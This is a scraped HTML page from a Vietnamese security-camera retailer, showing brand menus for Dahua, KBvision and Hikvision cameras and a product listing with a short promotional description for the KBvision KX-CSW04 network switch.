											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='camera-ip-hdparagon.html' title ='Bán Camera Ip Hdparagon'><img  width="120" height="105" src='icondm/123.webp' alt='Thiết Bị Camera Ip Hdparagon hình ảnh sáng đẹp kết nối từ xa hổ trợ giám sát tập trung xem trên điện thoại máy tính mà không cần đầu thu' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Hdparagon</span></a></li><li><a href='camera-hdparagon-starlight.html' title ='Camera Hdparagon Starlight giám sát có màu ở điều kiện ánh sáng yếu phù hợp cho kho hàng cửa hàng'><img  width="120" height="105" src='icondm/98.webp' alt='Lắp Camera Hdparagon Starlight' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon Starlight</span></a></li><li><a href='camera-ultra-2k-hdparagon.html' title ='Camera Hdparagon Độ Phân Giải Ultra 2K'><img  width="120" height="105" src='icondm/117.webp' alt='Thiết Bị Camera Hdparagon Độ Phân Giải Ultra 2K vớ chất lượng hình ảnh sắc nét giá rẻ tiết kiệm chi phí đây là thương hiệu camera cao cấp' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon Ultra 2K</span></a></li><li><a href='camera-chong-trom-hdparagon.html' title ='Lắp Camera Hdparagon Chống Trộm nên dùng với chức năng thông báo qua phần mềm xem camera trên điện thoại bất kỳ mọi nơi'><img  width="120" height="105" src='icondm/120.webp' alt='Camera Hdparagon Chống Trộm' decoding='async' fetchpriority='high' preload='true'><span>Camera Chống Trộm Hdparagon</span></a></li><li><a href='camera-full-hd-1080p-hdparagon.html' title ='Bán Camera Hdparagon Hình Ảnh 1080P'><img  width="120" height="105" src='icondm/112.webp' alt='Thiết Bị Camera Hdparagon Hình Ảnh 1080P với giá rẻ tiết kiệm chi phí phù hợp giám sát qua mạng điện thoại với công nghệ mới' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon 2.0MP</span></a></li><li><a href='camera-hdparagon-4k.html' title ='Phân Phối  Camera Hdparagon Chất Lượng 4K là dòng camera cho hình ảnh sắc nét từ 5 MP đến 8MP'><img  width="120" height="105" src='icondm/122.webp' alt='Camera Hdparagon Chất Lượng 4K' decoding='async' fetchpriority='high' preload='true'><span>Camera Ultra 4k Hdparagon</span></a></li><li><a href='lap-camera-thu-am-hdparagon.html' title ='Lắp Camera Hdparagon Ghi Âm'><img  width="120" height="105" src='icondm/282.webp' alt='Lắp Camera Giám Sát Chính hãng Hdparagon trang bị khả năng ghi âm rõ ràng' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Hdparagon Ghi Âm</span></a></li><li><a href='camera-hdparagon-co-mau-ban-dem.html' title ='Bán Camera Hdparagon Ban Đêm Có Màu là camera được sử dụng nhiều cho những công trình chuyên dụng giám sát ban đêm'><img  width="120" height="105" src='icondm/105.webp' alt='Camera Hdparagon Ban Đêm Có Màu' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon Có Màu  Ban Đêm</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/thiet-bi-mang.html'>Thiết Bị Mạng Giá Rẻ</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/thiet-bi-mang-kbvision.html'>Thiết Bị Mạng Kbvision</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-full-hd-1080-kbvision.html'>Bán Camera Kbvision 2MP</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Switch-5-Port-KX-CSW04.htm"> 	KX-CSW04 KBvision </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Switch-5-Port-KX-CSW04.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/KX-CSW04.webp" title="camera quan sát  KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45" alt="KX-CSW04 KBvision,KX-CSW04 Tiết kiệm,KX CSW04,Thông số ,thông số KX-CSW04,Giá Phân Phối KX-CSW04,Phân Phối Sỉ KX-CSW04,KX-CSW04 Siêu rẻ,Phân phối rẻ KX-CSW04,KX-CSW04 Giá Thấp Nhất,Giá Bán KX-CSW04,KX-CSW04 sale mạnh,KX-CSW04 Bán Sỉ,KX-CSW04 giá kỹ thuật,KX-CSW04 Mới nhất,Công ty bán KX-CSW04" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp">  r>Switch chia mạng KX-CSW04 là thiết bị công nghệ kết nối mạnh mẽ và tiện ích.  Với công nghệ web và RJ45 trang bị, nó cho phép người dùng dễ dàng quản lý và điều khiển mạng trong môi trường văn phòng hoặc gia đình.  Switch này cung cấp 4 cổng Ethernet tốc độ cao, cho phép kết nối và truyền tải dữ liệu một cách nhanh chóng và ổn định</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>600,000    ₫</b> </span>
                                                                            <span class="giatt-headersp">600,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>KBvision</span></div>
                                                                        <div>Ngày đăng: <span>11/25/2023 5:05:51 PM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='camera-xem-lai-qua-trinh-dong-goi-hang-net-nhat.html' title='Camera chuyên quay quá trình đóng hàng Shopee, TikTok giúp ghi lại toàn bộ thao tác với độ sắc nét'>camera quay lại quá trình đóng hàng shopee tiktok</a> <a href='top-5-camera-wifi-gia-dinh.html' title='Top 5 Camera Wifi Cho Gia Đình'>Top 5 Camera Wifi Cho Gia Đình</a> <a href='bao-gia-camera-2-mat-imou.html' title='Bản báo giá camera 2 mắt Imou mới tại An Thành Phát chi tiết rõ ràng có thông số so sánh giá minh'>Bản báo giá camera 2 mắt imou mới</a> <a href='bao-gia-camera-ip-kbvision.html' title='Báo Giá Camera IP Kbvision'>Báo Giá Camera IP Kbvision</a> <a href='top-5-camera-lap-cong-trinh.html' title='chọn camera cho công trình nên ưu tiên dòng camera có độ phân giải từ Full HD đến 2K hình ảnh chi'>Top 5 Camera Lắp Công Trình Nên Dùng</a> <a href='nhung-camera-quay-video-dong-don-hang.html' title='Camera quay video Đóng Hàng Cận Cảnh'>Camera quay video Đóng Hàng Cận Cảnh</a> <a href='camera-dam-thoai-2-chieu-nen-dung.html' title='Camera đàm thoại 2 chiều là thiết bị giám sát thông minh kết hợp giữa ghi hình và giao tiếp trực'>Camera đàm thoại 2 chiều to rõ nên dùng</a> <a href='bao-gia-camera-ezviz-trong-nha.html' title='Báo giá camera ezviz trong nhà'>Báo giá camera ezviz trong nhà</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-dahua.html' title='Camera wifi Dahua với ưu điểm giá rẻ chức năng chống trộm nhạy nhiều mẫu để lựa chọn, các dòng'>Camera Wifi Dahua Giá Rẻ Cao Cấp</a> <a href='camera-wifi-imou-ngoai-troi.html' title='Camera Wifi Imou Ngoài Trời'>Camera Wifi Imou Ngoài Trời</a> <a href='camera-wifi-bao-dong-dahua.html' title='Lắp camera wifi dahua có báo động chống trộm giải pháp camera giám sát qua mạng điện thoại tích hợp'>Lắp Camera Wifi Dahua Có Báo Động</a> <a href='camera-wifi-ezviz-360.html' title='Camera Wifi Ezviz Xoay 360 Độ'>Camera Wifi Ezviz Xoay 360 Độ</a> <a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a> <a href='camera-wifi-360.html' title='Camera wifi xoay 360 là dòng camera có điều chỉnh góc giám sát trên điện thoại trang bị kết nối'>Camera Wifi Xoay 360 Toàn Cảnh</a> <a href='camera-wifi-ezviz-bao-dong.html' title='Camera Ezviz Báo Động'>Camera Ezviz Báo Động</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='lap-camera-ultra-hd-tron-bo.html' title='Camera ultra Hd là dòng camera có chất lượng hình ảnh 2k,3k và 4k được thiết kế đồng bộ với đầu ghi'>Lắp Camera Trọn Bộ Độ Phân Giải Ultra Hd</a>  <a href='bo-camera-bao-dong-dahua.html' title='Bộ Camera Dahua Báo Động'>Bộ Camera Dahua Báo Động</a>  <a href='camera-gia-re-tron-goi.html' title='Lắp camera giá rẻ trọn gói là chọn những gói camera đang khuyến mại với chất lượng hình ảnh sắc nét'>Lắp Camera Giá Rẻ Trọn Gói chính hãng</a>  <a href='bo-camera-chong-trom-kbvision.html' title='Bộ Camera Chống Trộm Kbvision'>Bộ Camera Chống Trộm Kbvision</a>  <a href='bo-camera-full-color.html' title='Trọn bộ camera full color là dòng camera có màu ban đêm được thiết kế trọn bộ bao gồm đầu thu và ổ'>Lắp Bộ Camera Giám Sát Ban Đêm Có Màu</a> 
                                                                 </div>
                                                                
                                                              
                                                                <br><h2 class='titlebaiviet6'> KX-CSW04  KBvision Sản Phẩm Chất lượng của  KBvision</h2>Switch chuyển đổi mạng <b> KX-CSW04 </b> là một sản phẩm được thiết kế nhằm cung cấp giải pháp kết nối mạng hiệu quả cho các doanh nghiệp, văn phòng, hộ gia đình và các môi trường công nghiệp khác. <br>Với các tính năng nổi bật và hiệu suất ổn định, switch này đảm bảo sự linh hoạt và đáng tin cậy trong việc quản lý mạng.

Switch chuyển đổi mạng <b> KX-CSW04 </b> hỗ trợ 4 cổng Ethernet 10/100/1000Mbps, cho phép các thiết bị mạng như máy tính, máy chủ, đầu ghi IP, camera IP và các thiết bị mạng khác được kết nối với tốc độ cao. <br>Với tốc độ truyền dữ liệu lên đến 1000Mbps, switch đảm bảo khả năng truyền tải dữ liệu nhanh chóng và ổn định.

